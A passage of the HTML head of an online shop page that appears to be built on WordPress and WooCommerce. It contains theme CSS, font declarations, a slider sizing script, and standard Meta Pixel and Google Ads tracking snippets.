				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="p7ljXLa9nteBot7-Ats0BE4hhPXViEdQHQ8an4HXZGg" />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1331909918484754', url);
fbq('init', '1331909918484754', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="icon" href="https://www.prevestdirect.com/wp-content/uploads/2023/09/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://www.prevestdirect.com/wp-content/uploads/2023/09/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prevestdirect.com/wp-content/uploads/2023/09/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://www.prevestdirect.com/wp-content/uploads/2023/09/fav-icon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.cat-home-sec .w-tabs-list-h button {
    width: 20%;
}

.price-data-prd{ justify-content: center;}
.price-data-prd .amount{margin-left:5px;}
.Ka_variation_table tr.odd{background:transparent!important;}
@media (min-width: 1024px) {
	.Ka_variation_table td:nth-child(4){width:10%;}
  .bulk_add_to_cart_btn  {
   position: absolute;
    top: 4%;
    right: 2%;
  }
	#Ka_variation_table_filter{    position: relative;
    margin-right: 35%;}
}
/* Target the variation table container */
.woocommerce .variations-table-wrapper {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  width: 100%;
}
.Ka_variation_table td{text-align:center;}


/* Ensure the table is wide enough to scroll */
.woocommerce .variations-table-wrapper table {
  min-width: 800px; /* or higher based on your variation columns */
}

.dataTables_wrapper .dataTables_length select{min-height:40px!important;width:150px;padding:0px 0px 0px 0px!important;}
td input[type="number"]{background:#fff;border:1px solid #ccc;}



@media (min-width: 1172px) and (max-width: 1280px) {
    .product_field.price.usg_product_field_1.price-data-prd {
        font-size: 15px !important;
			margin-left: -5px;
	}}
.product-bg .product_type_simple{margin-top:97px;}
.product-bg .price>del{font-size:15px;}
/* .price-data-prd{justify-content:left;} */
#hottdeal .discount-badge {top: 0px; }
	.discount-badge { 
    position: absolute;
    top: -40px;
    right:35%;
    
    
    padding: 5px 10px;
    
    font-weight: bold;
   
    z-index: 10;
}
.product { position: relative; }
.discount-badge{color: #1f7c4f;
    font-weight: bold;
    font-size: 15px;}
/* Hide the includes_tax class on the cart page */
body.page-id-3883 .includes_tax {
    display: none !important;
}

/* Show the includes_tax class on the checkout page (default WooCommerce behavior) */
body.woocommerce-checkout .includes_tax {
    display: none !important;
}
tr.cart_item{    border-bottom: 1px dotted #aaa;}
.saved-amount{background:#d5ffeb;color:#238260;font-weight:500;}
.marquee123 {
    width: 100%;
/*     overflow: hidden; */
    white-space: nowrap;
    position: relative;
}

#scrolling-list {
    display: inline-block;
    padding: 0;
    margin: 0;
    animation: scroll 30s linear infinite;
}

#scrolling-list li {
    display: inline;
    padding: 0 50px; /* Space between items */
    list-style: none;
}

@keyframes scroll {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(-50%); /* Change this to a value that matches the total width of your list */
    }
}


.woocommerce-error li{color:#fff;}
#custom_checkout_fields{margin-top:25px;}
#offer-bar{line-height:40px;}
.offer-list li i, #scrolling-list li i{padding-right:15px;}
.offer-list li{list-style-type:none;display:inline-block;margin-right:20px;}
#dci_no_field span.optional{display:none;}
.thank-p h2{margin-bottom: 10px;
    font-size: 2rem;
    padding: 0 250px;
    font-weight: 700;}
.thank-p h3{margin-bottom: 10px;
    font-size: 1.6rem;
    padding: 0 200px;
    font-weight: 500;}
.thank-p p{font-size:1.4rem;}
.woocommerce .commentlist img.avatar{position:relative;}
#custom_registration_form label{font-weight: 700;
    margin-bottom: .3em;}
#custom_registration_form input[type="text"],#custom_registration_form input[type="email"],#custom_registration_form input[type="tel"], #custom_registration_form select{box-shadow: none;
    background: #fff;
    border-radius: 0 !important;
    border: 1px solid #ccc;
	height: 50px;margin-bottom:20px;}
#custom_registration_form  input[type="submit"]{margin-top:30px;}
#custom_registration_form{padding: min(3rem, 10%);
    margin: 1.5rem auto;box-shadow:0 5px 15px rgba(0, 0, 0, .15);background:#f7f7f7}

@media (max-width: 1024px){
	.cat-home-sec .w-tabs-list-h{width:90%;}
}
		</style>
		<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

		<!-- Global site tag (gtag.js) - Google Ads: AW-16467136208 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16467136208"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16467136208", { "groups": "GLA", "send_page_view": false });		</script>

				<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.12") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.12") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.12") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.12") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.12") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.12") format("woff2"),url("https://www.prevestdirect.com/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.12") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#333333;--color-header-middle-text-hover:#333333;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#333333;--color-header-transparent-text-hover:#4268d2;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333333;--color-header-top-text-hover:#333333;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333333;--color-content-link:#333333;--color-content-link-hover:#333333;--color-content-faded:#999999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dddddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333333;--color-alt-content-link:#333333;--color-alt-content-link-hover:#333333;--color-alt-content-faded:#999999;--color-footer-bg:#222222;--color-footer-bg-grad:#222222;--color-footer-bg-alt:#1a1a1a;--color-footer-bg-alt-grad:#1a1a1a;--color-footer-border:#333333;--color-footer-heading:#cccccc;--color-footer-heading-grad:#cccccc;--color-footer-text:#999999;--color-footer-link:#cccccc;--color-footer-link-hover:#000000;--color-subfooter-bg:#1a1a1a;--color-subfooter-bg-grad:#1a1a1a;--color-subfooter-bg-alt:#222222;--color-subfooter-bg-alt-grad:#222222;--color-subfooter-border:#282828;--color-subfooter-heading:#cccccc;--color-subfooter-heading-grad:#cccccc;--color-subfooter-text:#bbbbbb;--color-subfooter-link:#ffffff;--color-subfooter-link-hover:#000000;--color-content-primary-faded:rgb(0,0,0);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1170px;--inputs-font-size:1rem;--inputs-height:3.40em;--inputs-padding:1em;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Poppins",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:15px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem;text-transform:capitalize}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.woocommerce-Reviews-title,.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.40rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.20rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:15px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.woocommerce-Reviews-title,.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.40rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.40rem!important}h6{font-size:1.20rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.20rem!important}}body{background:var(--color-alt-content-bg)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1240px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1170px}.post-password-form{max-width:calc(1170px + 5rem)}@media (max-width:1245px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1281px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1280px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1245px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-size:14px;line-height:1.31!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:4em;padding:0.7em 1.7em;background:#4368D3;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px transparent}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0px 0px 0px 0px transparent;background:#19253B;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.31em + 2 * 0.7em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_11>*,.navstyle_11>.owl-nav div,.us-btn-style_11{font-size:14px;line-height:1.31!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:4em;padding:0.7em 1.7em;background:#4368D3;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px transparent}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_11>*:before,.navstyle_11>.owl-nav div:before,.us-btn-style_11:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_11>span.current,.no-touch .us-nav-style_11>a:hover,.no-touch .navstyle_11>.owl-nav div:hover,.no-touch 